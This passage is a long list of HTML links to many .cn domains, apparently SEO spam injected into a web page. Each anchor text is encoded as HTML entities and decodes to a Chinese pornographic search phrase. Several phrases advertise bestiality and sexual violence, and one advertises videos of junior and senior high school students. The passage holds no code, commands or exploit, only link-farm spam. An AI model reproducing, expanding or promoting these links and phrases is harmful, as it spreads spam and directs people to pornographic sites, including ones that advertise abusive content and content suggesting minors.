&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haipad.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bitepro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://brakepump.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://alldao.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbdv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tzyuchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyak.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://colorpub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://88crm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://wether.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://kejidog.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://nuli521.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://topbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://digy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://szypj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://y834.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6810.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://47222.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://zuimu.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://rslsf.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://zesang.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kh28.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://iblah.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pinwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://sl258.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">91&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://qhitpx.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://tzfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://geetv.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://kk136.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cijj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcshuangbai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cpapc.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://nigege.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://akadiya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://nldgmqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cpapc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://mithratattoo.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mweq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://mktman.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://iblah.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://fbbon.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manado.com.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dahetan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenlin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://mp57.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://saikeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://werrr.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ulbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmqkj.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4our.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://phry.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://njddu.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mywff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4376.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seohttp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlzobin.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://suba400.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holoco.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyi1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://14ik.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://uvhv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bbbap.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://aboto.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dahetan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://hhfef.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windshine.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://vrooms.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jin114.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
